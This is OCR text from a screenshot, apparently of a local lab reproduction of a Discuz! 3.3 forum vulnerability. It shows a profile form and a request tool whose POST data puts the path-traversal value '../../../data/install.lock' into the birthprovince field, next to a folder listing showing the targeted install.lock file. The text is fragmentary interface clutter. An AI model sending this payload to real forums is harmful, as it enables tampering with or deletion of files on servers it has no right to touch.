 社区动力
DISCUZ!
论坛
请输入搜索内容
帖子
热搜: 活动 交友
设置 〉 个人资料
设置
修改头像
个人资料
积分
用户组
隐私筛选
密码安全
访问推广
基本资料 联系方式 教育情况 工作情况 个人信息
用户名 admin
真实姓名
性别 保密
生日 2016 月 日
出生地 ../../../data/install.lock (修改)
owered by Discuz
2001-2017 Com
localhost:81/Discuz3.3/home.php?mod=spacecp&oc=profile&op=base
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost:81/Discuz3.3/home.php?mod=spacecp&oc=profile&op=base
Split URL
Execute
Enable Post data Enable Referrer
Post data birthprovince=../../../data/install.lock&profilesubmit=1&formhash=5a608602
计算机 文档 (E:) phpStudy WWW Discuz3.3 data
搜索 da
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
2345下载
库
视频
图片
文档
迅雷下载
音乐
计算机
Win7 (C:)
软件 (D:)
名称 修改日期 类型 大小
addonmd5 2017/11/5 23:09 文件夹
attachment 2017/11/5 23:09 文件夹
avatar 2017/11/5 23:09 文件夹
backup_b20b00 2017/11/5 23:09 文件夹
cache 2017/11/6 11:08 文件夹
diy 2017/11/5 23:09 文件夹
download 2017/11/5 23:09 文件夹
ipdata 2017/11/5 23:08 文件夹
log 2017/11/6 11:11 文件夹
plugindata 2017/11/5 23:09 文件夹
sysdata 2017/11/5 23:10 文件夹
template 2017/11/6 11:12 文件夹
threadcache 2017/11/5 23:09 文件夹
index.htm 2017/7/27 17:18 360 se HTML Do... 0 KB
install.lock 2017/11/5 23:09 LOCK 文件 0 KB
sendmail.lock 2017/11/6 11:32 LOCK 文件 0 KB